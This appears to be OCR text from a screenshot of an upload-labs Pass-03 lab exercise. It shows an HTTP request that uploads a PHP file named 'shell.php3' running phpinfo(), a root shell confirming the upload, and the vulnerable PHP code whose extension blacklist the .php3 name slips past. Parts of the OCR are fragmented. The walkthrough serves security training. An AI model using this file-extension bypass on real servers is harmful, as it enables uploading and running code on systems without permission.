 Request
Raw Params Headers Hex
1 POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 192.168.3.32
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.32
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3TXHI2Nx4GoV1AB7
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4239.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.3.32/upload-labs/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary3TXHI2Nx4GoV1AB7
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php3"
17 Content-Type: text/php
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundary3TXHI2Nx4GoV1AB7
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundary3TXHI2Nx4GoV1AB7--
28
Response
Raw Headers
1. root@si1ent:/var/www/html/upload-labs/upload
root@si1ent:/var/... ⌘1 python (Pyth... ⌘2 ..d-labs/upload (... ⌘3 ..ownloads/te... ⌘4
[root@si1ent upload]# ll
total 4
-rw-r--r-- 1 root root 97 Jan 18 20:25 readme.php
[root@si1ent upload]# more 202101192049221529.php3
<?php
phpinfo();
?>
[root@si1ent upload]#
54 <li
55 </h3>
56
57 </l
58 <li
59 </h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFi ()">
61 <p>请选择要上传的图片: <p>
62 _file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202101192049221529.php3" width="250px" /> </div>
69 </li>
70 <li id="show_code">
71 <h3>代码</h3>
72 <pre>
73 <code class="line-numbers language-php">$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext = array('.asp','.aspx','.php','.jsp');
78 $file_name = trim($_FILES['upload_file']['name']);
79 $file_name = deldot($file_name);//删除文件名末尾的点
80 $file_ext = strrchr($file_name, '.');
81 $file_ext = strtolower($file_ext); //转换为小写
82 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
83 $file_ext = trim($file_ext); //收尾去空
84
85 if(!in_array($file_ext, $deny_ext)) {